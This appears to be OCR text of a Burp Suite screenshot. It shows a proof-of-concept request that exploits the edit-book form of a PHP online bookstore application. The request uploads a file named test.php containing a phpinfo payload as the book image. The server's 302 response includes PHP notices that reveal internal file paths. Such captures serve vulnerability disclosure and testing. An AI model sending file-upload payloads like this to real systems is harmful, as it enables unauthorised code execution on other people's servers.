 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http:// ?
Request
Raw Params Headers Hex
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary="I am lonely"
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
--I am lonely
Content-Disposition: form-data; name="isbn"
978-1-49192-706-9
--I am lonely
Content-Disposition: form-data; name="author"
mstir
--I am lonely
Content-Disposition: form-data; name="image";
filename="test.php"
Content-Type: application/octet-stream
<?phpinfo();?>
--I am lonely
Content-Disposition: form-data; name="save_change"
Change
--I am lonely--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 16 Jan 2020 12:50:11 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/7.2.1
Location: admin_edit.php?bookisbn=978-1-49192-706-9
Content-Type: text/html; charset=UTF-8
Content-Length: 539
<br />
<b>Notice</b>:  Undefined index: title in
<b>D:\phpStudy\PHPTutorial\WWW\online-book\edit_book.php</
b> on line <b>9</b><br />
<br />
<b>Notice</b>:  Undefined index: descr in
<b>D:\phpStudy\PHPTutorial\WWW\online-book\edit_book.php</
b> on line <b>11</b><br />
<br />
<b>Notice</b>:  Undefined index: price in
<b>D:\phpStudy\PHPTutorial\WWW\online-book\edit_book.php</
b> on line <b>12</b><br />
<br />
<b>Notice</b>:  Undefined index: publisher in
<b>D:\phpStudy\PHPTutorial\WWW\online-book\edit_book.php</
b> on line <b>13</b><br />
? < + > Type a search term 0 matches
Done
799 bytes | 2,140 millis